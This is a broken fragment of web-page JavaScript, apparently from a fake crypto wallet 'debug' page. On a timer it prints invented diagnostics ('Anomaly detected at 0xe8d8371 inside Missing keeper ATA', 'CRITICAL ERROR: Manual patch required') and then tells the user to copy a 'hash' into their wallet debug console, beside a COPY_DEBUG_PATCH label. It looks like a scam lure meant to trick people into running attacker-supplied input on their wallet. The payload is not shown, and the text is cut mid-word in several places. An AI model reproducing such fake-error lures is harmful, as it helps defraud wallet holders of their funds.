
#9ca3af;");

  console.log("%c[CHECKSUMMING] memory_buffer...", "colo
r:#9ca3af;");

  console.warn("Anomaly detected at 0xe8d8371 inside Mis
sing keeper ATA");

  console.error("CRITICAL ERROR: Manual patch required f
or Missing keeper ATA");

  console.log("%c[FIX]: Copy this hash to wallet debug c
onsole.", "color:#10b981;font-weight:b
}, 1800);
COPY_DEBUG_PATCH
Most minor errors can be resolved by si
data or switching the provider. Always v